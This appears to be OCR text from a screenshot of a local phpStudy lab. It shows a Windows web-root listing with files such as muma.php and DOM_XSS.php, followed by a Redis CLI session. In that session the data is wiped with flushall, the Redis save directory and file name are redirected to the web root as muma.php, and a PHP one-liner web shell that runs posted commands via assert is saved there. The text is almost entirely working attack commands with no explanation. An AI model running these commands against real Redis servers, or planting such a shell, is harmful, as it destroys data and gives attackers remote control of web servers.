 计算机 ▸ 本地磁盘 (C:) ▸ phpStudy ▸ WWW
包含到库中 共享 新建文件夹
名称
问的位置
DOM_XSS.php
cookie.php
1.txt
muma.php
cookie.txt
redis1.php
baohan
cookie
demo
doccms
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\61T\Downloads\Redis-x64-3.0.504>redis-cli.exe
127.0.0.1:6379>
127.0.0.1:6379> keys *
1) "name"
2) "myKey"
127.0.0.1:6379> flushall
OK
(1.87s)
127.0.0.1:6379> CONFIG GET dir/dbfilename
(empty list or set)
127.0.0.1:6379> CONFIG SET dir C:\phpStudy\WWW
OK
127.0.0.1:6379> CONFIG SET dbfilename muma.php
OK
127.0.0.1:6379> set shell "<?php @assert($_POST[cmd]);?>"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>